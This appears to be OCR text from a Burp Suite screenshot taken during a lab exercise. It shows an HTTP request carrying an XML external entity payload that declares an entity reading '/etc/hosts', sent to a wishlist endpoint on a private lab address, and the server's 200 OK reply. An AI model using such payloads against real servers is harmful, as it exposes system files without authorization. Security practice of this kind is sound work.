 1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://10.10.234.132 HTTP/1 ?
Request
Pretty Raw Hex \n
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/etc/hosts"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
1
</product_id>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 16 Dec 2024 22:49:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 41
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 Item added to your wishlist
successfully.
? Search 0 highlights
Inspector
Selection 7 (0x7)
Selected text
payload
Decoded fro... HTML encoding
payload
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Inspector
Notes
Done
245 bytes | 1,008 millis
Event log All issues
Memory: 195.6MB